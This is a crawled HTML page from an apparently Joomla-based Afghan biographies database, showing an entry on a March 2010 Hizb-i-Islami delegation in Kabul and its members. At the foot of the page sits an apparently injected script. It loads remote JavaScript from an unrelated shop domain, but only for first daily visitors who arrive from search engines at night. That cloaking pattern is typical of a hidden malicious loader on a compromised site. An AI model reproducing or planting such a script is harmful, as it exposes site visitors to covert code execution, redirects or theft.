

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=590&task=view&total=5000&start=1831&Itemid=2
body_size: 3562
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1832 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=878&task=view&total=5236&start=1830&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2647&task=view&total=5236&start=1832&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>HIA Delegation in Kabul March 2010</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>HIA Delegation in Kabul March 2010</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Members</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>The <strong>six member Hizb-i-Islami (Hekmatyar) delegation</strong> is led by <strong>Qutbudin Halal, </strong>who served in the government of President Burhanuddin Rabbani in the 1990s, and includes a Hekmatyar son-in-law. Three members of the group arrived in Kabul from Europe on March 6, according to a member of the group who spoke on condition of anonymity to discuss the negotiations. Two others arrived in the past few days (20100323). <br /><br />The delegation presented a 15-point plan that a Hizb-i-Islami official e-mailed to The Associated Press was described as an offer of cooperation "to save our homeland from the ongoing painful condition" and permanently end war.  <br /><br /><strong>1. Qutbudin Halal</strong>, Head of delegation <br />2. <strong>Qaribur Qarib-ur Rahman Saeed,</strong> <br /><strong>3. Dr. Daud Daoud Dawood Abid,</strong> <br /><strong>4. Dr Ghairat Bahir,</strong> Hekmatyar's son-in-law, <br /><strong>5. Eng. Harun Zarghun</strong>, and others.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2011-04-14</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-03-23</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=878&task=view&total=5236&start=1830&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2647&task=view&total=5236&start=1832&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>